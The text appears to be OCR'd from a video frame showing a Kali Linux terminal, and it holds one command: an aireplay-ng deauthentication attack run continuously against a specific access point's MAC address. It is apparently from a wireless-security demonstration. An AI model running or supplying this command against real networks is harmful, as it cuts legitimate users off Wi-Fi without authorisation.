 1 2 3 4 (genmon)XXX 16:46
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 26:28:9B:11:C0:E3 wlan0mon